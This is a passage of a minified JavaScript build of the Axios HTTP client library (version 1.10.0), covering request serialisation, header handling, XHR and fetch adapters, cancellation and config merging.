h=So(h),m.forEach(function(S,x){!(M.isUndefined(S)||S===null)&&e.append(o===!0?Qs([h],x,s):o===null?h:h+"[]",u(S))}),!1}return or(g)?!0:(e.append(Qs(v,h,s),u(g)),!1)}let y=[],f=Object.assign(Hu,{defaultVisitor:p,convertValue:u,isVisitable:or});function c(g,h){if(!M.isUndefined(g)){if(y.indexOf(g)!==-1)throw Error("Circular reference detected in "+h.join("."));y.push(g),M.forEach(g,function(m,w){(!(M.isUndefined(m)||m===null)&&r.call(e,m,M.isString(w)?w.trim():w,h,f))===!0&&c(m,h?h.concat(w):[w])}),y.pop()}}if(!M.isObject(t))throw new TypeError("data must be an object");return c(t),e}function Zs(t){let e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(n){return e[n]})}function pr(t,e){this._pairs=[],t&&nn(t,this,e)}var Eo=pr.prototype;Eo.append=function(e,i){this._pairs.push([e,i])};Eo.toString=function(e){let i=e?function(n){return e.call(this,n,Zs)}:Zs;return this._pairs.map(function(r){return i(r[0])+"="+i(r[1])},"").join("&")};function qu(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function xo(t,e,i){if(!e)return t;let n=i&&i.encode||qu;M.isFunction(i)&&(i={serialize:i});let r=i&&i.serialize,s;if(r?s=r(e,i):s=M.isURLSearchParams(e)?e.toString():new pr(e,i).toString(n),s){let o=t.indexOf("#");o!==-1&&(t=t.slice(0,o)),t+=(t.indexOf("?")===-1?"?":"&")+s}return t}var ar=class{constructor(){this.handlers=[]}use(e,i,n){return this.handlers.push({fulfilled:e,rejected:i,synchronous:n?n.synchronous:!1,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){M.forEach(this.handlers,function(n){n!==null&&e(n)})}},eo=ar,_o={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Uu=typeof URLSearchParams<"u"?URLSearchParams:pr,zu=typeof FormData<"u"?FormData:null,Vu=typeof Blob<"u"?Blob:null,Ku={isBrowser:!0,classes:{URLSearchParams:Uu,FormData:zu,Blob:Vu},protocols:["http","https","file","blob","url","data"]},gr=typeof window<"u"&&typeof document<"u",lr=typeof navigator=="object"&&navigator||void 0,Gu=gr&&(!lr||["ReactNative","NativeScript","NS"].indexOf(lr.product)<0),$u=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",Wu=gr&&window.location.href||"http://localhost",Ju=Object.freeze({__proto__:null,hasBrowserEnv:gr,hasStandardBrowserWebWorkerEnv:$u,hasStandardBrowserEnv:Gu,navigator:lr,origin:Wu}),We={...Ju,...Ku};function Xu(t,e){return nn(t,new We.classes.URLSearchParams,Object.assign({visitor:function(i,n,r,s){return We.isNode&&M.isBuffer(i)?(this.append(n,i.toString("base64")),!1):s.defaultVisitor.apply(this,arguments)}},e))}function Yu(t){return M.matchAll(/\w+|\[(\w*)]/g,t).map(e=>e[0]==="[]"?"":e[1]||e[0])}function Qu(t){let e={},i=Object.keys(t),n,r=i.length,s;for(n=0;n<r;n++)s=i[n],e[s]=t[s];return e}function Ao(t){function e(i,n,r,s){let o=i[s++];if(o==="__proto__")return!0;let a=Number.isFinite(+o),l=s>=i.length;return o=!o&&M.isArray(r)?r.length:o,l?(M.hasOwnProp(r,o)?r[o]=[r[o],n]:r[o]=n,!a):((!r[o]||!M.isObject(r[o]))&&(r[o]=[]),e(i,n,r[o],s)&&M.isArray(r[o])&&(r[o]=Qu(r[o])),!a)}if(M.isFormData(t)&&M.isFunction(t.entries)){let i={};return M.forEachEntry(t,(n,r)=>{e(Yu(n),r,i,0)}),i}return null}function Zu(t,e,i){if(M.isString(t))try{return(e||JSON.parse)(t),M.trim(t)}catch(n){if(n.name!=="SyntaxError")throw n}return(i||JSON.stringify)(t)}var mr={transitional:_o,adapter:["xhr","http","fetch"],transformRequest:[function(e,i){let n=i.getContentType()||"",r=n.indexOf("application/json")>-1,s=M.isObject(e);if(s&&M.isHTMLForm(e)&&(e=new FormData(e)),M.isFormData(e))return r?JSON.stringify(Ao(e)):e;if(M.isArrayBuffer(e)||M.isBuffer(e)||M.isStream(e)||M.isFile(e)||M.isBlob(e)||M.isReadableStream(e))return e;if(M.isArrayBufferView(e))return e.buffer;if(M.isURLSearchParams(e))return i.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(s){if(n.indexOf("application/x-www-form-urlencoded")>-1)return Xu(e,this.formSerializer).toString();if((a=M.isFileList(e))||n.indexOf("multipart/form-data")>-1){let l=this.env&&this.env.FormData;return nn(a?{"files[]":e}:e,l&&new l,this.formSerializer)}}return s||r?(i.setContentType("application/json",!1),Zu(e)):e}],transformResponse:[function(e){let i=this.transitional||mr.transitional,n=i&&i.forcedJSONParsing,r=this.responseType==="json";if(M.isResponse(e)||M.isReadableStream(e))return e;if(e&&M.isString(e)&&(n&&!this.responseType||r)){let o=!(i&&i.silentJSONParsing)&&r;try{return JSON.parse(e)}catch(a){if(o)throw a.name==="SyntaxError"?te.from(a,te.ERR_BAD_RESPONSE,this,null,this.response):a}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:We.classes.FormData,Blob:We.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};M.forEach(["delete","get","head","post","put","patch"],t=>{mr.headers[t]={}});var vr=mr,ec=M.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),tc=t=>{let e={},i,n,r;return t&&t.split(`
`).forEach(function(o){r=o.indexOf(":"),i=o.substring(0,r).trim().toLowerCase(),n=o.substring(r+1).trim(),!(!i||e[i]&&ec[i])&&(i==="set-cookie"?e[i]?e[i].push(n):e[i]=[n]:e[i]=e[i]?e[i]+", "+n:n)}),e},to=Symbol("internals");function Ii(t){return t&&String(t).trim().toLowerCase()}function $i(t){return t===!1||t==null?t:M.isArray(t)?t.map($i):String(t)}function ic(t){let e=Object.create(null),i=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g,n;for(;n=i.exec(t);)e[n[1]]=n[2];return e}var nc=t=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim());function ir(t,e,i,n,r){if(M.isFunction(n))return n.call(this,e,i);if(r&&(e=i),!!M.isString(e)){if(M.isString(n))return e.indexOf(n)!==-1;if(M.isRegExp(n))return n.test(e)}}function rc(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,i,n)=>i.toUpperCase()+n)}function sc(t,e){let i=M.toCamelCase(" "+e);["get","set","has"].forEach(n=>{Object.defineProperty(t,n+i,{value:function(r,s,o){return this[n].call(this,e,r,s,o)},configurable:!0})})}var fi=class{constructor(e){e&&this.set(e)}set(e,i,n){let r=this;function s(a,l,u){let p=Ii(l);if(!p)throw new Error("header name must be a non-empty string");let y=M.findKey(r,p);(!y||r[y]===void 0||u===!0||u===void 0&&r[y]!==!1)&&(r[y||l]=$i(a))}let o=(a,l)=>M.forEach(a,(u,p)=>s(u,p,l));if(M.isPlainObject(e)||e instanceof this.constructor)o(e,i);else if(M.isString(e)&&(e=e.trim())&&!nc(e))o(tc(e),i);else if(M.isObject(e)&&M.isIterable(e)){let a={},l,u;for(let p of e){if(!M.isArray(p))throw TypeError("Object iterator must return a key-value pair");a[u=p[0]]=(l=a[u])?M.isArray(l)?[...l,p[1]]:[l,p[1]]:p[1]}o(a,i)}else e!=null&&s(i,e,n);return this}get(e,i){if(e=Ii(e),e){let n=M.findKey(this,e);if(n){let r=this[n];if(!i)return r;if(i===!0)return ic(r);if(M.isFunction(i))return i.call(this,r,n);if(M.isRegExp(i))return i.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,i){if(e=Ii(e),e){let n=M.findKey(this,e);return!!(n&&this[n]!==void 0&&(!i||ir(this,this[n],n,i)))}return!1}delete(e,i){let n=this,r=!1;function s(o){if(o=Ii(o),o){let a=M.findKey(n,o);a&&(!i||ir(n,n[a],a,i))&&(delete n[a],r=!0)}}return M.isArray(e)?e.forEach(s):s(e),r}clear(e){let i=Object.keys(this),n=i.length,r=!1;for(;n--;){let s=i[n];(!e||ir(this,this[s],s,e,!0))&&(delete this[s],r=!0)}return r}normalize(e){let i=this,n={};return M.forEach(this,(r,s)=>{let o=M.findKey(n,s);if(o){i[o]=$i(r),delete i[s];return}let a=e?rc(s):String(s).trim();a!==s&&delete i[s],i[a]=$i(r),n[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let i=Object.create(null);return M.forEach(this,(n,r)=>{n!=null&&n!==!1&&(i[r]=e&&M.isArray(n)?n.join(", "):n)}),i}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,i])=>e+": "+i).join(`
`)}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...i){let n=new this(e);return i.forEach(r=>n.set(r)),n}static accessor(e){let n=(this[to]=this[to]={accessors:{}}).accessors,r=this.prototype;function s(o){let a=Ii(o);n[a]||(sc(r,o),n[a]=!0)}return M.isArray(e)?e.forEach(s):s(e),this}};fi.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);M.reduceDescriptors(fi.prototype,({value:t},e)=>{let i=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(n){this[i]=n}}});M.freezeMethods(fi);var _t=fi;function nr(t,e){let i=this||vr,n=e||i,r=_t.from(n.headers),s=n.data;return M.forEach(t,function(a){s=a.call(i,s,r.normalize(),e?e.status:void 0)}),r.normalize(),s}function Co(t){return!!(t&&t.__CANCEL__)}function mi(t,e,i){te.call(this,t??"canceled",te.ERR_CANCELED,e,i),this.name="CanceledError"}M.inherits(mi,te,{__CANCEL__:!0});function Io(t,e,i){let n=i.config.validateStatus;!i.status||!n||n(i.status)?t(i):e(new te("Request failed with status code "+i.status,[te.ERR_BAD_REQUEST,te.ERR_BAD_RESPONSE][Math.floor(i.status/100)-4],i.config,i.request,i))}function oc(t){let e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}function ac(t,e){t=t||10;let i=new Array(t),n=new Array(t),r=0,s=0,o;return e=e!==void 0?e:1e3,function(l){let u=Date.now(),p=n[s];o||(o=u),i[r]=l,n[r]=u;let y=s,f=0;for(;y!==r;)f+=i[y++],y=y%t;if(r=(r+1)%t,r===s&&(s=(s+1)%t),u-o<e)return;let c=p&&u-p;return c?Math.round(f*1e3/c):void 0}}function lc(t,e){let i=0,n=1e3/e,r,s,o=(u,p=Date.now())=>{i=p,r=null,s&&(clearTimeout(s),s=null),t.apply(null,u)};return[(...u)=>{let p=Date.now(),y=p-i;y>=n?o(u,p):(r=u,s||(s=setTimeout(()=>{s=null,o(r)},n-y)))},()=>r&&o(r)]}var Xi=(t,e,i=3)=>{let n=0,r=ac(50,250);return lc(s=>{let o=s.loaded,a=s.lengthComputable?s.total:void 0,l=o-n,u=r(l),p=o<=a;n=o;let y={loaded:o,total:a,progress:a?o/a:void 0,bytes:l,rate:u||void 0,estimated:u&&a&&p?(a-o)/u:void 0,event:s,lengthComputable:a!=null,[e?"download":"upload"]:!0};t(y)},i)},io=(t,e)=>{let i=t!=null;return[n=>e[0]({lengthComputable:i,total:t,loaded:n}),e[1]]},no=t=>(...e)=>M.asap(()=>t(...e)),uc=We.hasStandardBrowserEnv?((t,e)=>i=>(i=new URL(i,We.origin),t.protocol===i.protocol&&t.host===i.host&&(e||t.port===i.port)))(new URL(We.origin),We.navigator&&/(msie|trident)/i.test(We.navigator.userAgent)):()=>!0,cc=We.hasStandardBrowserEnv?{write(t,e,i,n,r,s){let o=[t+"="+encodeURIComponent(e)];M.isNumber(i)&&o.push("expires="+new Date(i).toGMTString()),M.isString(n)&&o.push("path="+n),M.isString(r)&&o.push("domain="+r),s===!0&&o.push("secure"),document.cookie=o.join("; ")},read(t){let e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function dc(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}function hc(t,e){return e?t.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):t}function Fo(t,e,i){let n=!dc(e);return t&&(n||i==!1)?hc(t,e):e}var ro=t=>t instanceof _t?{...t}:t;function ni(t,e){e=e||{};let i={};function n(u,p,y,f){return M.isPlainObject(u)&&M.isPlainObject(p)?M.merge.call({caseless:f},u,p):M.isPlainObject(p)?M.merge({},p):M.isArray(p)?p.slice():p}function r(u,p,y,f){if(M.isUndefined(p)){if(!M.isUndefined(u))return n(void 0,u,y,f)}else return n(u,p,y,f)}function s(u,p){if(!M.isUndefined(p))return n(void 0,p)}function o(u,p){if(M.isUndefined(p)){if(!M.isUndefined(u))return n(void 0,u)}else return n(void 0,p)}function a(u,p,y){if(y in e)return n(u,p);if(y in t)return n(void 0,u)}let l={url:s,method:s,data:s,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(u,p,y)=>r(ro(u),ro(p),y,!0)};return M.forEach(Object.keys(Object.assign({},t,e)),function(p){let y=l[p]||r,f=y(t[p],e[p],p);M.isUndefined(f)&&y!==a||(i[p]=f)}),i}var To=t=>{let e=ni({},t),{data:i,withXSRFToken:n,xsrfHeaderName:r,xsrfCookieName:s,headers:o,auth:a}=e;e.headers=o=_t.from(o),e.url=xo(Fo(e.baseURL,e.url,e.allowAbsoluteUrls),t.params,t.paramsSerializer),a&&o.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):"")));let l;if(M.isFormData(i)){if(We.hasStandardBrowserEnv||We.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if((l=o.getContentType())!==!1){let[u,...p]=l?l.split(";").map(y=>y.trim()).filter(Boolean):[];o.setContentType([u||"multipart/form-data",...p].join("; "))}}if(We.hasStandardBrowserEnv&&(n&&M.isFunction(n)&&(n=n(e)),n||n!==!1&&uc(e.url))){let u=r&&s&&cc.read(s);u&&o.set(r,u)}return e},fc=typeof XMLHttpRequest<"u",pc=fc&&function(t){return new Promise(function(i,n){let r=To(t),s=r.data,o=_t.from(r.headers).normalize(),{responseType:a,onUploadProgress:l,onDownloadProgress:u}=r,p,y,f,c,g;function h(){c&&c(),g&&g(),r.cancelToken&&r.cancelToken.unsubscribe(p),r.signal&&r.signal.removeEventListener("abort",p)}let v=new XMLHttpRequest;v.open(r.method.toUpperCase(),r.url,!0),v.timeout=r.timeout;function m(){if(!v)return;let S=_t.from("getAllResponseHeaders"in v&&v.getAllResponseHeaders()),_={data:!a||a==="text"||a==="json"?v.responseText:v.response,status:v.status,statusText:v.statusText,headers:S,config:t,request:v};Io(function(N){i(N),h()},function(N){n(N),h()},_),v=null}"onloadend"in v?v.onloadend=m:v.onreadystatechange=function(){!v||v.readyState!==4||v.status===0&&!(v.responseURL&&v.responseURL.indexOf("file:")===0)||setTimeout(m)},v.onabort=function(){v&&(n(new te("Request aborted",te.ECONNABORTED,t,v)),v=null)},v.onerror=function(){n(new te("Network Error",te.ERR_NETWORK,t,v)),v=null},v.ontimeout=function(){let x=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded",_=r.transitional||_o;r.timeoutErrorMessage&&(x=r.timeoutErrorMessage),n(new te(x,_.clarifyTimeoutError?te.ETIMEDOUT:te.ECONNABORTED,t,v)),v=null},s===void 0&&o.setContentType(null),"setRequestHeader"in v&&M.forEach(o.toJSON(),function(x,_){v.setRequestHeader(_,x)}),M.isUndefined(r.withCredentials)||(v.withCredentials=!!r.withCredentials),a&&a!=="json"&&(v.responseType=r.responseType),u&&([f,g]=Xi(u,!0),v.addEventListener("progress",f)),l&&v.upload&&([y,c]=Xi(l),v.upload.addEventListener("progress",y),v.upload.addEventListener("loadend",c)),(r.cancelToken||r.signal)&&(p=S=>{v&&(n(!S||S.type?new mi(null,t,v):S),v.abort(),v=null)},r.cancelToken&&r.cancelToken.subscribe(p),r.signal&&(r.signal.aborted?p():r.signal.addEventListener("abort",p)));let w=oc(r.url);if(w&&We.protocols.indexOf(w)===-1){n(new te("Unsupported protocol "+w+":",te.ERR_BAD_REQUEST,t));return}v.send(s||null)})},gc=(t,e)=>{let{length:i}=t=t?t.filter(Boolean):[];if(e||i){let n=new AbortController,r,s=function(u){if(!r){r=!0,a();let p=u instanceof Error?u:this.reason;n.abort(p instanceof te?p:new mi(p instanceof Error?p.message:p))}},o=e&&setTimeout(()=>{o=null,s(new te(`timeout ${e} of ms exceeded`,te.ETIMEDOUT))},e),a=()=>{t&&(o&&clearTimeout(o),o=null,t.forEach(u=>{u.unsubscribe?u.unsubscribe(s):u.removeEventListener("abort",s)}),t=null)};t.forEach(u=>u.addEventListener("abort",s));let{signal:l}=n;return l.unsubscribe=()=>M.asap(a),l}},mc=gc,vc=function*(t,e){let i=t.byteLength;if(!e||i<e){yield t;return}let n=0,r;for(;n<i;)r=n+e,yield t.slice(n,r),n=r},yc=async function*(t,e){for await(let i of wc(t))yield*vc(i,e)},wc=async function*(t){if(t[Symbol.asyncIterator]){yield*t;return}let e=t.getReader();try{for(;;){let{done:i,value:n}=await e.read();if(i)break;yield n}}finally{await e.cancel()}},so=(t,e,i,n)=>{let r=yc(t,e),s=0,o,a=l=>{o||(o=!0,n&&n(l))};return new ReadableStream({async pull(l){try{let{done:u,value:p}=await r.next();if(u){a(),l.close();return}let y=p.byteLength;if(i){let f=s+=y;i(f)}l.enqueue(new Uint8Array(p))}catch(u){throw a(u),u}},cancel(l){return a(l),r.return()}},{highWaterMark:2})},rn=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",Po=rn&&typeof ReadableStream=="function",bc=rn&&(typeof TextEncoder=="function"?(t=>e=>t.encode(e))(new TextEncoder):async t=>new Uint8Array(await new Response(t).arrayBuffer())),Ro=(t,...e)=>{try{return!!t(...e)}catch{return!1}},Sc=Po&&Ro(()=>{let t=!1,e=new Request(We.origin,{body:new ReadableStream,method:"POST",get duplex(){return t=!0,"half"}}).headers.has("Content-Type");return t&&!e}),oo=64*1024,ur=Po&&Ro(()=>M.isReadableStream(new Response("").body)),Yi={stream:ur&&(t=>t.body)};rn&&(t=>{["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!Yi[e]&&(Yi[e]=M.isFunction(t[e])?i=>i[e]():(i,n)=>{throw new te(`Response type '${e}' is not supported`,te.ERR_NOT_SUPPORT,n)})})})(new Response);var Ec=async t=>{if(t==null)return 0;if(M.isBlob(t))return t.size;if(M.isSpecCompliantForm(t))return(await new Request(We.origin,{method:"POST",body:t}).arrayBuffer()).byteLength;if(M.isArrayBufferView(t)||M.isArrayBuffer(t))return t.byteLength;if(M.isURLSearchParams(t)&&(t=t+""),M.isString(t))return(await bc(t)).byteLength},xc=async(t,e)=>{let i=M.toFiniteNumber(t.getContentLength());return i??Ec(e)},_c=rn&&(async t=>{let{url:e,method:i,data:n,signal:r,cancelToken:s,timeout:o,onDownloadProgress:a,onUploadProgress:l,responseType:u,headers:p,withCredentials:y="same-origin",fetchOptions:f}=To(t);u=u?(u+"").toLowerCase():"text";let c=mc([r,s&&s.toAbortSignal()],o),g,h=c&&c.unsubscribe&&(()=>{c.unsubscribe()}),v;try{if(l&&Sc&&i!=="get"&&i!=="head"&&(v=await xc(p,n))!==0){let _=new Request(e,{method:"POST",body:n,duplex:"half"}),R;if(M.isFormData(n)&&(R=_.headers.get("content-type"))&&p.setContentType(R),_.body){let[N,b]=io(v,Xi(no(l)));n=so(_.body,oo,N,b)}}M.isString(y)||(y=y?"include":"omit");let m="credentials"in Request.prototype;g=new Request(e,{...f,signal:c,method:i.toUpperCase(),headers:p.normalize().toJSON(),body:n,duplex:"half",credentials:m?y:void 0});let w=await fetch(g,f),S=ur&&(u==="stream"||u==="response");if(ur&&(a||S&&h)){let _={};["status","statusText","headers"].forEach(E=>{_[E]=w[E]});let R=M.toFiniteNumber(w.headers.get("content-length")),[N,b]=a&&io(R,Xi(no(a),!0))||[];w=new Response(so(w.body,oo,N,()=>{b&&b(),h&&h()}),_)}u=u||"text";let x=await Yi[M.findKey(Yi,u)||"text"](w,t);return!S&&h&&h(),await new Promise((_,R)=>{Io(_,R,{data:x,headers:_t.from(w.headers),status:w.status,statusText:w.statusText,config:t,request:g})})}catch(m){throw h&&h(),m&&m.name==="TypeError"&&/Load failed|fetch/i.test(m.message)?Object.assign(new te("Network Error",te.ERR_NETWORK,t,g),{cause:m.cause||m}):te.from(m,m&&m.code,t,g)}}),cr={http:ju,xhr:pc,fetch:_c};M.forEach(cr,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch{}Object.defineProperty(t,"adapterName",{value:e})}});var ao=t=>`- ${t}`,Ac=t=>M.isFunction(t)||t===null||t===!1,Do={getAdapter:t=>{t=M.isArray(t)?t:[t];let{length:e}=t,i,n,r={};for(let s=0;s<e;s++){i=t[s];let o;if(n=i,!Ac(i)&&(n=cr[(o=String(i)).toLowerCase()],n===void 0))throw new te(`Unknown adapter '${o}'`);if(n)break;r[o||"#"+s]=n}if(!n){let s=Object.entries(r).map(([a,l])=>`adapter ${a} `+(l===!1?"is not supported by the environment":"is not available in the build")),o=e?s.length>1?`since :
`+s.map(ao).join(`
`):" "+ao(s[0]):"as no adapter specified";throw new te("There is no suitable adapter to dispatch the request "+o,"ERR_NOT_SUPPORT")}return n},adapters:cr};function rr(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new mi(null,t)}function lo(t){return rr(t),t.headers=_t.from(t.headers),t.data=nr.call(t,t.transformRequest),["post","put","patch"].indexOf(t.method)!==-1&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Do.getAdapter(t.adapter||vr.adapter)(t).then(function(n){return rr(t),n.data=nr.call(t,t.transformResponse,n),n.headers=_t.from(n.headers),n},function(n){return Co(n)||(rr(t),n&&n.response&&(n.response.data=nr.call(t,t.transformResponse,n.response),n.response.headers=_t.from(n.response.headers))),Promise.reject(n)})}var Oo="1.10.0",sn={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{sn[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var uo={};sn.transitional=function(e,i,n){function r(s,o){return"[Axios v"+Oo+"] Transitional option '"+s+"'"+o+(n?". "+n:"")}return(s,o,a)=>{if(e===!1)throw new te(r(o," has been removed"+(i?" in "+i:"")),te.ERR_DEPRECATED);return i&&!uo[o]&&(uo[o]=!0,console.warn(r(o," has been deprecated since v"+i+" and will be removed in the near future"))),e?e(s,o,a):!0}};sn.spelling=function(e){return(i,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};function Cc(t,e,i){if(typeof t!="object")throw new te("options must be an object",te.ERR_BAD_OPTION_VALUE);let n=Object.keys(t),r=n.length;for(;r-- >0;){let s=n[r],o=e[s];if(o){let a=t[s],l=a===void 0||o(a,s,t);if(l!==!0)throw new te("option "+s+" must be "+l,te.ERR_BAD_OPTION_VALUE);continue}if(i!==!0)throw new te("Unknown option "+s,te.ERR_BAD_OPTION)}}var Wi={assertOptions:Cc,validators:sn},Bt=Wi.validators,pi=class{constructor(e){this.defaults=e||{},this.interceptors={request:new eo,response:new eo}}async request(e,i){try{return await this._request(e,i)}catch(n){if(n instanceof Error){let r={};Error.captureStackTrace?Error.captureStackTrace(r):r=new Error;let s=r.stack?r.stack.replace(/^.+\n/,""):"";try{n.stack?s&&!String(n.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(n.stack+=`
`+s):n.stack=s}catch{}}throw n}}_request(e,i){typeof e=="string"?(i=i||{},i.url=e):i=e||{},i=ni(this.defaults,i);let{transitional:n,paramsSerializer:r,headers:s}=i;n!==void 0&&Wi.assertOptions(n,{silentJSONParsing:Bt.transitional(Bt.boolean),forcedJSONParsing:Bt.transitional(Bt.boolean),clarifyTimeoutError:Bt.transitional(Bt.boolean)},!1),r!=null&&(M.isFunction(r)?i.paramsSerializer={serialize:r}:Wi.assertOptions(r,{encode:Bt.function,serialize:Bt.function},!0)),i.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?i.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:i.allowAbsoluteUrls=!0),Wi.assertOptions(i,{baseUrl:Bt.spelling("baseURL"),withXsrfToken:Bt.spelling("withXSRFToken")},!0),i.method=(i.method||this.defaults.method||"get").toLowerCase();let o=s&&M.merge(s.common,s[i.method]);s&&M.forEach(["delete","get","head","post","put","patch","common"],g=>{delete s[g]}),i.headers=_t.concat(o,s);let a=[],l=!0;this.interceptors.request.forEach(function(h){typeof h.runWhen=="function"&&h.runWhen(i)===!1||(l=l&&h.synchronous,a.unshift(h.fulfilled,h.rejected))});let u=[];this.interceptors.response.forEach(function(h){u.push(h.fulfilled,h.rejected)});let p,y=0,f;if(!l){let g=[lo.bind(this),void 0];for(g.unshift.apply(g,a),g.push.apply(g,u),f=g.length,p=Promise.resolve(i);y<f;)p=p.then(g[y++],g[y++]);return p}f=a.length;let c=i;for(y=0;y<f;){let g=a[y++],h=a[y++];try{c=g(c)}catch(v){h.call(this,v);break}}try{p=lo.call(this,c)}catch(g){return Promise.reject(g)}for(y=0,f=u.length;y<f;)p=p.then(u[y++],u[y++]);return p}getUri(e){e=ni(this.defaults,e);let i=Fo(e.baseURL,e.url,e.allowAbsoluteUrls);return xo(i,e.params,e.paramsSerializer)}};M.forEach(["delete","get","head","options"],function(e){pi.prototype[e]=function(i,n){return this.request(ni(n||{},{method:e,url:i,data:(n||{}).data}))}});M.forEach(["post","put","patch"],function(e){function i(n){return function(s,o,a){return this.request(ni(a||{},{method:e,headers:n?{"Content-Type":"multipart/form-data"}:{},url:s,data:o}))}}pi.prototype[e]=i(),pi.prototype[e+"Form"]=i(!0)});var Ji=pi,dr=class t{constructor(e){if(typeof e!="function")throw new TypeError("executor must be a function.");let i;this.promise=new Promise(function(s){i=s});let n=this;this.promise.then(r=>{if(!n._listeners)return;let s=n._listeners.length;for(;s-- >0;)n._listeners[s](r);n._listeners=null}),this.promise.then=r=>{let s,o=new Promise(a=>{n.subscribe(a),s=a}).then(r);return o.cancel=function(){n.unsubscribe(s)},o},e(function(s,o,a){n.reason||(n.reason=new mi(s,o,a),i(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let i=this._listeners.indexOf(e);i!==-1&&this._listeners.splice(i,1)}toAbortSignal(){let e=new AbortController,i=n=>{e.abort(n)};return this.subscribe(i),e.signal.unsubscribe=()=>this.unsubscribe(i),e.signal}static source(){let e;return{token:new t(function(r){e=r}),cancel:e}}},Ic=dr;function Fc(t){return function(i){return t.apply(null,i)}}function Tc(t){return M.isObject(t)&&t.isAxiosError===!0}var hr={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(hr).forEach(([t,e])=>{hr[e]=t});var Pc=hr;function ko(t){let e=new Ji(t),i=co(Ji.prototype.request,e);return M.extend(i,Ji.prototype,e,{allOwnKeys:!0}),M.extend(i,e,null,{allOwnKeys:!0}),i.create=function(r){return ko(ni(t,r))},i}var Me=ko(vr);Me.Axios=Ji;Me.CanceledError=mi;Me.CancelToken=Ic;Me.isCancel=Co;Me.VERSION=Oo;Me.toFormData=nn;Me.AxiosError=te;Me.Cancel=Me.CanceledError;Me.all=function(e){return 